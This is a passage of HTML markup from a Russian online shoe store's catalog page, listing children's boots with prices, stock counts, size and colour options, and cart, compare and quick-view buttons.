										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888528" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888528" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888528" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888528" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888528', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888127" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888127%2F%3Foid%3D888528" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888127/?oid=888528" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/7ab/puzw4qfh191sl7l7f1vtamux3kxotvtx/5ff99ebe_ab8a_11ef_8994_40ed00f5ab53_3d5c5cb3_ab97_11ef_8994_40ed00f5ab53.resize2.jpg" alt="Сапоги детские Lumi" title="Сапоги детские Lumi" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888127/?oid=888528" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги детские Lumi</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888528" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888127" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 2</span></div>															<div class="article_block" data-name="Арт." data-value="1-1254-D01 Nordman"><div class="muted font_sxs">Арт.: 1-1254-D01 Nordman</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="5850">
																														<span class="values_wrapper"><span class="price_value">5 850</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888127_price">
																	 <span class="values_wrapper">5 850 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">5 850 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888127_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888528">
							<span class="minus dark-color" id="bx_3966226736_888127_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888127_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888127_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888127_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5850" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888528" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888528" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888528"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги детские Lumi (черный,25)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888127_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888127" href="/catalog/obuv/sapogi/888127/?oid=888528">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888127_sku_tree" data-site_id="s1" data-id="888127" data-offer_id="888528" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888127_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">25</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888127_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16041" data-showtype="li" data-onevalue="16041" title="Размер: 25"><i></i><span class="cnt">25</span></li><li class="item "  data-treevalue="858_16052" data-showtype="li" data-onevalue="16052" title="Размер: 26"><i></i><span class="cnt">26</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888127_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">черный</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888127_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18326" data-showtype="li" data-onevalue="18326" title="Цвет: черный"><i></i><span class="cnt">черный</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888107"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888107_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888107">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888425" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888425" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888425" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888425" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888425" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888425', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888107" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888107%2F%3Foid%3D888425" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888107/?oid=888425" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/1f7/xan1355y08yzedouaolp625ccuawmsu9/0229be13_a48d_11ef_8994_40ed00f5ab53_4d5236e7_ad4b_11ef_8995_40ed00f5ab53.resize2.jpg" alt="Сапоги для девочки" title="Сапоги для девочки" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888107/?oid=888425" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для девочки</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888425" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888107" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 5</span></div>															<div class="article_block" data-name="Арт." data-value="1824д-1 Kapika"><div class="muted font_sxs">Арт.: 1824д-1 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
